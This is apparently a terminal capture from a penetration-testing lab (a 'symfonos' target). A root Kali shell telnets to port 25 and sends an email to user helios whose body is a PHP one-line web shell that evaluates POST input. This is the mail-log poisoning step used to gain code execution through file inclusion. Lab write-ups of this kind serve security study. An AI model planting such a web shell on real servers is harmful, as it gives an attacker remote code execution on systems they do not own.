 ┌──(root㉿kali)-[~]
└─# telnet 192.168.36.129 25
Trying 192.168.36.129...
Connected to 192.168.36.129.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
mail from: whoami@pentest.com
250 2.1.0 Ok
rcpt to: helios@sysfonos.localdomain
454 4.7.1 <helios@sysfonos.localdomain>: Relay access denied
rcpt to: helios@symfonos.localdomain
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php @eval($_POST[1]); ?>
.
250 2.0.0 Ok: queued as 4865D40BA5